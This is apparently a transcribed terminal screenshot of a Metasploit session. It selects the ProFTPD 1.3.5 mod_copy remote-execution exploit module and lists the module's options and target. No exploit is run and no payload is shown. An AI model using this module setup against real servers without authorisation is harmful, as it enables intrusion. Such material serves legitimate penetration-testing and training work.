 File Edit View Terminal Tabs Help
msf5 > use exploit/unix/ftp/proftpd_modcopy_exec
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf5 exploit(unix/ftp/proftpd_modcopy_exec) >